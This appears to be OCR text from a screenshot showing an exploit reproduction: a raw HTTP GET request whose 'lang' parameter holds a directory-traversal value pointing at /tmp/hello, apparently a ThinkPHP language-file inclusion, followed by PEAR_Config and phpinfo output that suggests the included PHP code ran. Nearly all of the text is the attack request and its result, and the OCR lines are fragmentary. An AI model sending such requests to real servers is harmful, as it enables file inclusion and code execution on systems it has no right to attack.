 1 GET /index.php?lang=../../../../../../../../tmp/hello HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=zh-cn
9 Upgrade-Insecure-Requests: 1
0
1
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:26:"/&/
PHP Version 7.4.0alpha2
System Linux a471e97b490f 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:1
Build Date Jun 27 2019 23:48:46
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '
zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)